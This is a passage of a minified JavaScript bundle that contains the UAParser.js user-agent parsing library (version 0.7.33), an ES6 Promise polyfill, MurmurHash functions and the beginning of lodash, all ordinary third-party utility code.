\((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[f,[v,I],[d,_]],[/(macintosh);/i],[f,[v,I]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[f,[v,L],[d,m]],[/\b((?:ag[rs][23]?|bah2?|sht?|btv)-a?[lw]\d{2})\b(?!.+d\/s)/i],[f,[v,C],[d,_]],[/(?:huawei|honor)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[f,[v,C],[d,m]],[/\b(poco[\w ]+)(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite)?)(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,m]],[/\b(mi[-_ ]?(?:pad)(?:[\w_ ]+))(?: bui|\))/i],[[f,/_/g," "],[v,V],[d,_]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[f,[v,"OPPO"],[d,m]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[f,[v,"Vivo"],[d,m]],[/\b(rmx[12]\d{3})(?: bui|;|\))/i],[f,[v,"Realme"],[d,m]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[f,[v,x],[d,m]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[f,[v,x],[d,_]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[f,[v,D],[d,_]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv)\w+)/i,/\blg-?([\d\w]+) bui/i],[f,[v,D],[d,m]],[/(ideatab[-\w ]+)/i,/lenovo ?(s[56]000[-\w]+|tab(?:[\w ]+)|yt[-\d\w]{6}|tb[-\d\w]{6})/i],[f,[v,"Lenovo"],[d,_]],[/(?:maemo|nokia).*(n900|lumia \d+)/i,/nokia[-_ ]?([-\w\.]*)/i],[[f,/_/g," "],[v,"Nokia"],[d,m]],[/(pixel c)\b/i],[f,[v,N],[d,_]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[f,[v,N],[d,m]],[/droid.+ (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[f,[v,U],[d,m]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[f,"Xperia Tablet"],[v,U],[d,_]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[f,[v,"OnePlus"],[d,m]],[/(alexa)webm/i,/(kf[a-z]{2}wi)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[f,[v,E],[d,_]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[f,/(.+)/g,"Fire Phone $1"],[v,E],[d,m]],[/(playbook);[-\w\),; ]+(rim)/i],[f,v,[d,_]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[f,[v,T],[d,m]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[f,[v,A],[d,_]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[f,[v,A],[d,m]],[/(nexus 9)/i],[f,[v,"HTC"],[d,_]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[v,[f,/_/g," "],[d,m]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[f,[v,"Acer"],[d,_]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[f,[v,"Meizu"],[d,m]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|meizu|motorola|polytron)[-_ ]?([-\w]*)/i,/(hp) ([\w ]+\w)/i,/(asus)-?(\w+)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w]+)/i,/(jolla)/i,/(oppo) ?([\w ]+) bui/i],[v,f,[d,m]],[/(kobo)\s(ereader|touch)/i,/(archos) (gamepad2?)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[v,f,[d,_]],[/(surface duo)/i],[f,[v,O],[d,_]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[f,[v,"Fairphone"],[d,m]],[/(u304aa)/i],[f,[v,"AT&T"],[d,m]],[/\bsie-(\w*)/i],[f,[v,"Siemens"],[d,m]],[/\b(rct\w+) b/i],[f,[v,"RCA"],[d,_]],[/\b(venue[\d ]{2,7}) b/i],[f,[v,"Dell"],[d,_]],[/\b(q(?:mv|ta)\w+) b/i],[f,[v,"Verizon"],[d,_]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[f,[v,"Barnes & Noble"],[d,_]],[/\b(tm\d{3}\w+) b/i],[f,[v,"NuVision"],[d,_]],[/\b(k88) b/i],[f,[v,"ZTE"],[d,_]],[/\b(nx\d{3}j) b/i],[f,[v,"ZTE"],[d,m]],[/\b(gen\d{3}) b.+49h/i],[f,[v,"Swiss"],[d,m]],[/\b(zur\d{3}) b/i],[f,[v,"Swiss"],[d,_]],[/\b((zeki)?tb.*\b) b/i],[f,[v,"Zeki"],[d,_]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[v,"Dragon Touch"],f,[d,_]],[/\b(ns-?\w{0,9}) b/i],[f,[v,"Insignia"],[d,_]],[/\b((nxa|next)-?\w{0,9}) b/i],[f,[v,"NextBook"],[d,_]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[v,"Voice"],f,[d,m]],[/\b(lvtel\-)?(v1[12]) b/i],[[v,"LvTel"],f,[d,m]],[/\b(ph-1) /i],[f,[v,"Essential"],[d,m]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[f,[v,"Envizen"],[d,_]],[/\b(trio[-\w\. ]+) b/i],[f,[v,"MachSpeed"],[d,_]],[/\btu_(1491) b/i],[f,[v,"Rotor"],[d,_]],[/(shield[\w ]+) b/i],[f,[v,"Nvidia"],[d,_]],[/(sprint) (\w+)/i],[v,f,[d,m]],[/(kin\.[onetw]{3})/i],[[f,/\./g," "],[v,O],[d,m]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[f,[v,F],[d,_]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[f,[v,F],[d,m]],[/smart-tv.+(samsung)/i],[v,[d,w]],[/hbbtv.+maple;(\d+)/i],[[f,/^/,"SmartTV"],[v,P],[d,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[v,D],[d,w]],[/(apple) ?tv/i],[v,[f,I+" TV"],[d,w]],[/crkey/i],[[f,k+"cast"],[v,N],[d,w]],[/droid.+aft(\w)( bui|\))/i],[f,[v,E],[d,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[f,[v,L],[d,w]],[/(bravia[\w ]+)( bui|\))/i],[f,[v,U],[d,w]],[/(mitv-\w{5}) bui/i],[f,[v,V],[d,w]],[/Hbbtv.*(technisat) (.*);/i],[v,f,[d,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[v,q],[f,q],[d,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[d,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[v,f,[d,g]],[/droid.+; (shield) bui/i],[f,[v,"Nvidia"],[d,g]],[/(playstation [345portablevi]+)/i],[f,[v,U],[d,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[f,[v,O],[d,g]],[/((pebble))app/i],[v,f,[d,y]],[/droid.+; (glass) \d/i],[f,[v,N],[d,y]],[/droid.+; (wt63?0{2,3})\)/i],[f,[v,F],[d,y]],[/(quest( 2| pro)?)/i],[f,[v,G],[d,y]],[/(tesla)(?: qtcarbrowser|\/[-\w\.]+)/i],[v,[d,b]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+? mobile safari/i],[f,[d,m]],[/droid .+?; ([^;]+?)(?: bui|\) applew).+?(?! mobile) safari/i],[f,[d,_]],[/\b((tablet|tab)[;\/]|focus\/\d(?!.+mobile))/i],[[d,_]],[/(phone|mobile(?:[;\/]| [ \w\/\.]*safari)|pda(?=.+windows ce))/i],[[d,m]],[/(android[-\w\. ]{0,9});.+buil/i],[f,[v,"Generic"]]],engine:[[/windows.+ edge\/([\w\.]+)/i],[h,[l,"EdgeHTML"]],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[h,[l,"Blink"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i],[l,h],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[h,l]],os:[[/microsoft (windows) (vista|xp)/i],[l,h],[/(windows) nt 6\.2; (arm)/i,/(windows (?:phone(?: os)?|mobile))[\/ ]?([\d\.\w ]*)/i,/(windows)[\/ ]?([ntce\d\. ]+\w)(?!.+xbox)/i],[l,[h,Y,$]],[/(win(?=3|9|n)|win 9x )([nt\d\.]+)/i],[[l,"Windows"],[h,Y,$]],[/ip[honead]{2,4}\b(?:.*os ([\w]+) like mac|; opera)/i,/cfnetwork\/.+darwin/i],[[h,/_/g,"."],[l,"iOS"]],[/(mac os x) ?([\w\. ]*)/i,/(macintosh|mac_powerpc\b)(?!.+haiku)/i],[[l,"Mac OS"],[h,/_/g,"."]],[/droid ([\w\.]+)\b.+(android[- ]x86|harmonyos)/i],[h,l],[/(android|webos|qnx|bada|rim tablet os|maemo|meego|sailfish)[-\/ ]?([\w\.]*)/i,/(blackberry)\w*\/([\w\.]*)/i,/(tizen|kaios)[\/ ]([\w\.]+)/i,/\((series40);/i],[l,h],[/\(bb(10);/i],[h,[l,T]],[/(?:symbian ?os|symbos|s60(?=;)|series60)[-\/ ]?([\w\.]*)/i],[h,[l,"Symbian"]],[/mozilla\/[\d\.]+ \((?:mobile|tablet|tv|mobile; [\w ]+); rv:.+ gecko\/([\w\.]+)/i],[h,[l,R+" OS"]],[/web0s;.+rt(tv)/i,/\b(?:hp)?wos(?:browser)?\/([\w\.]+)/i],[h,[l,"webOS"]],[/crkey\/([\d\.]+)/i],[h,[l,k+"cast"]],[/(cros) [\w]+(?:\)| ([\w\.]+)\b)/i],[[l,"Chromium OS"],h],[/panasonic;(viera)/i,/(netrange)mmh/i,/(nettv)\/(\d+\.[\w\.]+)/i,/(nintendo|playstation) ([wids345portablevuch]+)/i,/(xbox); +xbox ([^\);]+)/i,/\b(joli|palm)\b ?(?:os)?\/?([\w\.]*)/i,/(mint)[\/\(\) ]?(\w*)/i,/(mageia|vectorlinux)[; ]/i,/([kxln]?ubuntu|debian|suse|opensuse|gentoo|arch(?= linux)|slackware|fedora|mandriva|centos|pclinuxos|red ?hat|zenwalk|linpus|raspbian|plan 9|minix|risc os|contiki|deepin|manjaro|elementary os|sabayon|linspire)(?: gnu\/linux)?(?: enterprise)?(?:[- ]linux)?(?:-gnu)?[-\/ ]?(?!chrom|package)([-\w\.]*)/i,/(hurd|linux) ?([\w\.]*)/i,/(gnu) ?([\w\.]*)/i,/\b([-frentopcghs]{0,5}bsd|dragonfly)[\/ ]?(?!amd|[ix346]{1,2}86)([\w\.]*)/i,/(haiku) (\w+)/i],[l,h],[/(sunos) ?([\w\.\d]*)/i],[[l,"Solaris"],h],[/((?:open)?solaris)[-\/ ]?([\w\.]*)/i,/(aix) ((\d)(?=\.|\)| )[\w\.])*/i,/\b(beos|os\/2|amigaos|morphos|openvms|fuchsia|hp-ux)/i,/(unix) ?([\w\.]*)/i],[l,h]]},W=function(n,t){if(typeof n===c&&(t=n,n=o),!(this instanceof W))return new W(n,t).getResult();var e=n||(typeof r!==u&&r.navigator&&r.navigator.userAgent?r.navigator.userAgent:""),i=typeof r!==u&&r.navigator&&r.navigator.userAgentData?r.navigator.userAgentData:o,a=t?function(n,t){var e={};for(var i in n)t[i]&&t[i].length%2==0?e[i]=t[i].concat(n[i]):e[i]=n[i];return e}(K,t):K;return this.getBrowser=function(){var n,t={};return t[l]=o,t[h]=o,H.call(t,e,a.browser),t.major=typeof(n=t.version)===s?n.replace(/[^\d\.]/g,"").split(".")[0]:o,t},this.getCPU=function(){var n={};return n[p]=o,H.call(n,e,a.cpu),n},this.getDevice=function(){var n={};return n[v]=o,n[f]=o,n[d]=o,H.call(n,e,a.device),!n[d]&&i&&i.mobile&&(n[d]=m),n},this.getEngine=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.engine),n},this.getOS=function(){var n={};return n[l]=o,n[h]=o,H.call(n,e,a.os),!n[l]&&i&&"Unknown"!=i.platform&&(n[l]=i.platform.replace(/chrome/i,"Chromium").replace(/mac/i,"Mac ")),n},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return e},this.setUA=function(n){return e=typeof n===s&&n.length>350?q(n,350):n,this},this.setUA(e),this};W.VERSION="0.7.33",W.BROWSER=B([l,h,"major"]),W.CPU=B([p]),W.DEVICE=B([f,v,d,g,m,w,_,y,b]),W.ENGINE=W.OS=B([l,h]),typeof t!==u?(n.exports&&(t=n.exports=W),t.UAParser=W):e.amdO?(i=function(){return W}.call(t,e,t,n))===o||(n.exports=i):typeof r!==u&&(r.UAParser=W)}("object"==typeof window?window:this)},7805:function(n,t,e){var i=e(3503)(),r=e(5147);n.exports=function(n,t){function e(t){if(!(this instanceof e))return new e(t);try{throw new Error(t)}catch(o){o.name=n,this.stack=o.stack}i&&this.stack&&(this.stack=r(this.stack,n,t)),this.message=t||"",this.name=n}return e.prototype=new(t||Error),e.prototype.constructor=e,e.prototype.inspect=function(){return this.message?"["+n+": "+this.message+"]":"["+n+"]"},e.prototype.name=n,e}},5147:function(n){"use strict";n.exports=function(n,t,e){var i=t;return e&&(i+=": "+e),n=i+n.slice(n.indexOf("\n"))}},3503:function(n){"use strict";n.exports=function(){var n=new Error("yep");return!!n.stack&&"Error: yep\n"===n.stack.substr(0,11)}},3332:function(n,t,e){n.exports=function(){"use strict";function n(n){return"function"==typeof n||"object"==typeof n&&null!==n}function t(n){return"function"==typeof n}undefined;var i=Array.isArray?Array.isArray:function(n){return"[object Array]"===Object.prototype.toString.call(n)},r=0,o=undefined,a=undefined,u=function(n,t){y[r]=n,y[r+1]=t,2===(r+=2)&&(a?a(b):I())};function c(n){a=n}function s(n){u=n}var f="undefined"!=typeof window?window:undefined,l=f||{},d=l.MutationObserver||l.WebKitMutationObserver,v="undefined"==typeof self&&"undefined"!=typeof process&&"[object process]"==={}.toString.call(process),h="undefined"!=typeof Uint8ClampedArray&&"undefined"!=typeof importScripts&&"undefined"!=typeof MessageChannel;function p(){return function(){return process.nextTick(b)}}function g(){return void 0!==o?function(){o(b)}:w()}function m(){var n=0,t=new d(b),e=document.createTextNode("");return t.observe(e,{characterData:!0}),function(){e.data=n=++n%2}}function _(){var n=new MessageChannel;return n.port1.onmessage=b,function(){return n.port2.postMessage(0)}}function w(){var n=setTimeout;return function(){return n(b,1)}}var y=new Array(1e3);function b(){for(var n=0;n<r;n+=2)(0,y[n])(y[n+1]),y[n]=undefined,y[n+1]=undefined;r=0}function E(){try{undefined;var n=e(7711);return o=n.runOnLoop||n.runOnContext,g()}catch(t){return w()}}var I=undefined;function A(n,t){var e=arguments,i=this,r=new this.constructor(k);r[S]===undefined&&Q(r);var o,a=i._state;return a?(o=e[a-1],u((function(){return K(a,r,o,i._result)}))):j(i,r,n,t),r}function T(n){var t=this;if(n&&"object"==typeof n&&n.constructor===t)return n;var e=new t(k);return F(e,n),e}I=v?p():d?m():h?_():f===undefined?E():w();var S=Math.random().toString(36).substring(16);function k(){}var R=void 0,N=1,C=2,D=new H;function O(){return new TypeError("You cannot resolve a promise with itself")}function x(){return new TypeError("A promises callback cannot return that same promise.")}function M(n){try{return n.then}catch(t){return D.error=t,D}}function P(n,t,e,i){try{n.call(t,e,i)}catch(r){return r}}function L(n,t,e){u((function(n){var i=!1,r=P(e,t,(function(e){i||(i=!0,t!==e?F(n,e):B(n,e))}),(function(t){i||(i=!0,z(n,t))}),"Settle: "+(n._label||" unknown promise"));!i&&r&&(i=!0,z(n,r))}),n)}function U(n,t){t._state===N?B(n,t._result):t._state===C?z(n,t._result):j(t,undefined,(function(t){return F(n,t)}),(function(t){return z(n,t)}))}function V(n,e,i){e.constructor===n.constructor&&i===A&&e.constructor.resolve===T?U(n,e):i===D?(z(n,D.error),D.error=null):i===undefined?B(n,e):t(i)?L(n,e,i):B(n,e)}function F(t,e){t===e?z(t,O()):n(e)?V(t,e,M(e)):B(t,e)}function G(n){n._onerror&&n._onerror(n._result),q(n)}function B(n,t){n._state===R&&(n._result=t,n._state=N,0!==n._subscribers.length&&u(q,n))}function z(n,t){n._state===R&&(n._state=C,n._result=t,u(G,n))}function j(n,t,e,i){var r=n._subscribers,o=r.length;n._onerror=null,r[o]=t,r[o+N]=e,r[o+C]=i,0===o&&n._state&&u(q,n)}function q(n){var t=n._subscribers,e=n._state;if(0!==t.length){for(var i=undefined,r=undefined,o=n._result,a=0;a<t.length;a+=3)i=t[a],r=t[a+e],i?K(e,i,r,o):r(o);n._subscribers.length=0}}function H(){this.error=null}var Y=new H;function $(n,t){try{return n(t)}catch(e){return Y.error=e,Y}}function K(n,e,i,r){var o=t(i),a=undefined,u=undefined,c=undefined,s=undefined;if(o){if((a=$(i,r))===Y?(s=!0,u=a.error,a.error=null):c=!0,e===a)return void z(e,x())}else a=r,c=!0;e._state!==R||(o&&c?F(e,a):s?z(e,u):n===N?B(e,a):n===C&&z(e,a))}function W(n,t){try{t((function(t){F(n,t)}),(function(t){z(n,t)}))}catch(e){z(n,e)}}var X=0;function J(){return X++}function Q(n){n[S]=X++,n._state=undefined,n._result=undefined,n._subscribers=[]}function Z(n,t){this._instanceConstructor=n,this.promise=new n(k),this.promise[S]||Q(this.promise),i(t)?(this._input=t,this.length=t.length,this._remaining=t.length,this._result=new Array(this.length),0===this.length?B(this.promise,this._result):(this.length=this.length||0,this._enumerate(),0===this._remaining&&B(this.promise,this._result))):z(this.promise,nn())}function nn(){return new Error("Array Methods must be provided an Array")}function tn(n){return new Z(this,n).promise}function en(n){var t=this;return i(n)?new t((function(e,i){for(var r=n.length,o=0;o<r;o++)t.resolve(n[o]).then(e,i)})):new t((function(n,t){return t(new TypeError("You must pass an array to race."))}))}function rn(n){var t=new this(k);return z(t,n),t}function on(){throw new TypeError("You must pass a resolver function as the first argument to the promise constructor")}function an(){throw new TypeError("Failed to construct 'Promise': Please use the 'new' operator, this object constructor cannot be called as a function.")}function un(n){this[S]=J(),this._result=this._state=undefined,this._subscribers=[],k!==n&&("function"!=typeof n&&on(),this instanceof un?W(this,n):an())}function cn(){var n=undefined;if("undefined"!=typeof e.g)n=e.g;else if("undefined"!=typeof self)n=self;else try{n=Function("return this")()}catch(r){throw new Error("polyfill failed because global object is unavailable in this environment")}var t=n.Promise;if(t){var i=null;try{i=Object.prototype.toString.call(t.resolve())}catch(r){}if("[object Promise]"===i&&!t.cast)return}n.Promise=un}return Z.prototype._enumerate=function(){for(var n=this.length,t=this._input,e=0;this._state===R&&e<n;e++)this._eachEntry(t[e],e)},Z.prototype._eachEntry=function(n,t){var e=this._instanceConstructor,i=e.resolve;if(i===T){var r=M(n);if(r===A&&n._state!==R)this._settledAt(n._state,t,n._result);else if("function"!=typeof r)this._remaining--,this._result[t]=n;else if(e===un){var o=new e(k);V(o,n,r),this._willSettleAt(o,t)}else this._willSettleAt(new e((function(t){return t(n)})),t)}else this._willSettleAt(i(n),t)},Z.prototype._settledAt=function(n,t,e){var i=this.promise;i._state===R&&(this._remaining--,n===C?z(i,e):this._result[t]=e),0===this._remaining&&B(i,this._result)},Z.prototype._willSettleAt=function(n,t){var e=this;j(n,undefined,(function(n){return e._settledAt(N,t,n)}),(function(n){return e._settledAt(C,t,n)}))},un.all=tn,un.race=en,un.resolve=T,un.reject=rn,un._setScheduler=c,un._setAsap=s,un._asap=u,un.prototype={constructor:un,then:A,"catch":function(n){return this.then(null,n)}},un.polyfill=cn,un.Promise=un,un}()},4443:function(n){"use strict";n.exports=function(n){var t,e={};if(!(n instanceof Object)||Array.isArray(n))throw new Error("keyMirror(...): Argument must be an object.");for(t in n)n.hasOwnProperty(t)&&(e[t]=t);return e}},2184:function(n){"use strict";n.exports=function(n,t,e,i){Object.defineProperty(n,t,{get:function(){var n=e.call(this);return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},set:function(n){return Object.defineProperty(this,t,{value:n,enumerable:!!i,writable:!0}),n},enumerable:!!i,configurable:!0})}},7760:function(n){"use strict";var t=Element.prototype,e=t.matches||t.matchesSelector||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector||t.oMatchesSelector;n.exports=function(n,t){if(e)return e.call(n,t);for(var i=n.parentNode.querySelectorAll(t),r=0;r<i.length;r++)if(i[r]==n)return!0;return!1}},3237:function(n){!function(){function t(n,t){var e,i,r,o,a,u,c,s;for(e=3&n.length,i=n.length-e,r=t,a=3432918353,u=461845907,s=0;s<i;)c=255&n.charCodeAt(s)|(255&n.charCodeAt(++s))<<8|(255&n.charCodeAt(++s))<<16|(255&n.charCodeAt(++s))<<24,++s,r=27492+(65535&(o=5*(65535&(r=(r^=c=(65535&(c=(c=(65535&c)*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295)<<13|r>>>19))+((5*(r>>>16)&65535)<<16)&4294967295))+((58964+(o>>>16)&65535)<<16);switch(c=0,e){case 3:c^=(255&n.charCodeAt(s+2))<<16;case 2:c^=(255&n.charCodeAt(s+1))<<8;case 1:r^=c=(65535&(c=(c=(65535&(c^=255&n.charCodeAt(s)))*a+(((c>>>16)*a&65535)<<16)&4294967295)<<15|c>>>17))*u+(((c>>>16)*u&65535)<<16)&4294967295}return r^=n.length,r=2246822507*(65535&(r^=r>>>16))+((2246822507*(r>>>16)&65535)<<16)&4294967295,r=3266489909*(65535&(r^=r>>>13))+((3266489909*(r>>>16)&65535)<<16)&4294967295,(r^=r>>>16)>>>0}var e=t;e.v2=function(n,t){for(var e,i=n.length,r=t^i,o=0;i>=4;)e=1540483477*(65535&(e=255&n.charCodeAt(o)|(255&n.charCodeAt(++o))<<8|(255&n.charCodeAt(++o))<<16|(255&n.charCodeAt(++o))<<24))+((1540483477*(e>>>16)&65535)<<16),r=1540483477*(65535&r)+((1540483477*(r>>>16)&65535)<<16)^(e=1540483477*(65535&(e^=e>>>24))+((1540483477*(e>>>16)&65535)<<16)),i-=4,++o;switch(i){case 3:r^=(255&n.charCodeAt(o+2))<<16;case 2:r^=(255&n.charCodeAt(o+1))<<8;case 1:r=1540483477*(65535&(r^=255&n.charCodeAt(o)))+((1540483477*(r>>>16)&65535)<<16)}return r=1540483477*(65535&(r^=r>>>13))+((1540483477*(r>>>16)&65535)<<16),(r^=r>>>15)>>>0},e.v3=t,n.exports=e}()},2290:function(n,t,e){n=e.nmd(n),function(){var i,r="Expected a function",o="__lodash_hash_undefined__",a=1/0,u=9007199254740991,c="[object Arguments]",s="[object Array]",f="[object Boolean]",l="[object Date]",d="[object Error]",v="[object Function]",h="[object GeneratorFunction]",p="[object Map]",g="[object Number]",m="[object Object]",_="[object RegExp]",w="[object Set]",y="[object String]",b="[object Symbol]",E="[object WeakMap]",I="[object ArrayBuffer]",A="[object Float32Array]",T="[object Float64Array]",S="[object Int8Array]",k="[object Int16Array]",R="[object Int32Array]",N="[object Uint8Array]",C="[object Uint8ClampedArray]",D="[object Uint16Array]",O="[object Uint32Array]",x=/[&<>"'`]/g,M=RegExp(x.source),P=/\w*$/,L=/^\[object .+?Constructor\]$/,U=/^(?:0|[1-9]\d*)$/,V={};V[A]=V[T]=V[S]=V[k]=V[R]=V[N]=V[C]=V[D]=V[O]=!0,V[c]=V[s]=V[I]=V[f]=V[l]=V[d]=V[v]=V[p]=V[g]=V[m]=V[_]=V[w]=V[y]=V[E]=!1;var F={};F[c]=F[s]=F[I]=F[f]=F[l]=F[A]=F[T]=F[S]=F[k]=F[R]=F[p]=F[g]=F[m]=F[_]=F[w]=F[y]=F[b]=F[N]=F[C]=F[D]=F[O]=!0,F[d]=F[v]=F[E]=!1;var G={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;","`":"&#96;"},B={"function":!0,object:!0},z=B[typeof t]&&t&&!t.nodeType?t:i,j=B.object&&n&&!n.nodeType?n:i,q=j&&j.exports===z?z:i,H=on(z&&j&&"object"==typeof e.g&&e.g),Y=on(B[typeof self]&&self),$=on(B[typeof window]&&window),K=on(B[typeof this]&&this),W=H||$!==(K&&K.window)&&$||Y||K||Function("return this")();function X(n,t){return n.set(t[0],t[1]),n}function J(n,t){return n.add(t),n}function Q(n,t){return tn(It(n),Ae)}function Z(n,t){return!!n.length&&rn(n,t,0)>-1}function nn(n,t,e){for(var i=-1,r=n.length;++i<r;)if(e(t,n[i]))return!0;return!1}function tn(n,t){for(var e=-1,i=t.length,r=n.length;++e<i;)n[r+e]=t[e];return n}function en(n,t,e){for(var r=-1,o=n.length;++r<o;){var a=n[r],u=t(a);if(null!=u&&(c===i?u==u:e(u,c)))var c=u,s=a}return s}function rn(n,t,e){if(t!=t)return function(n,t,e){var i=n.length,r=t+(e?0:-1);for(;e?r--:++r<i;){var o=n[r];if(o!=o)return r}return-1}(n,e);for(var i=e-1,r=n.length;++i<r;)if(n[i]===t)return i;return-1}function on(n){return n&&n.Object===Object?n:null}function an(n){return G[n]}function un(n){var t=!1;if(null!=n&&"function"!=typeof n.toString)try{t=!!(n+"")}catch(e){}return t}function cn(n,t){return n="number"==typeof n||U.test(n)?+n:-1,t=null==t?u:t,n>-1&&n%1==0&&n<t}var sn=Array.prototype,fn=Object.prototype,ln=Function.prototype.toString,dn=fn.hasOwnProperty,vn=0,hn=ln.call(Object),pn=fn.toString,gn=W._,mn=RegExp("^"+ln.call(dn).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),_n=W.Reflect,wn=W.Symbol,yn=W.Uint8Array,bn=_n?_n.enumerate:i,En=Object.getPrototypeOf,In=Object.getOwnPropertySymbols,An=Object.create,Tn=fn.propertyIsEnumerable,Sn=sn.splice,kn=W.isFinite,Rn=Object.keys,Nn=Math.max,Cn=Ot(W,"Map"),Dn=Ot(W,"Set"),On=Ot(W,"WeakMap"),xn=Ot(Object,"create"),Mn=Cn?ln.call(Cn):"",Pn=Dn?ln.call(Dn):"",Ln=On?ln.call(On):"",Un=wn?wn.prototype:i,Vn=Un?Un.valueOf:i;function Fn(n){if(ue(n)&&!Zt(n)){if(n instanceof Gn)return n;if(dn.call(n,"__wrapped__"))return function(n){var t=new Gn(n.u,n.l);return t.I=It(n.I),t}(n)}return new Gn(n)}function Gn(n,t){this.u=n,this.I=[],this.l=!!t}function Bn(){}function zn(n,t){return xn?n[t]!==i:dn.call(n,t)}function jn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function qn(n){var t=-1,e=n?n.length:0;for(this.A=new jn;++t<e;)this.push(n[t])}function Hn(n,t){var e=n.A;if(Lt(t)){var i=e.A;return("string"==typeof t?i.string:i.hash)[t]===o}return e.has(t)}function Yn(n){var t=-1,e=n?n.length:0;for(this.clear();++t<e;){var i=n[t];this.set(i[0],i[1])}}function $n(n,t){var e=Xn(n,t);return!(e<0)&&(e==n.length-1?n.pop():Sn.call(n,e,1),!0)}function Kn(n,t){var e=Xn(n,t);return e<0?i:n[e][1]}function Wn(n,t){return Xn(n,t)>-1}function Xn(n,t){for(var e=n.length;e--;)if(Xt(n[e][0],t))return e;return-1}function Jn(n,t,e){var i=Xn(n,t);i<0?n.push([t,e]):n[i][1]=e}function Qn(n,t,e,r){return 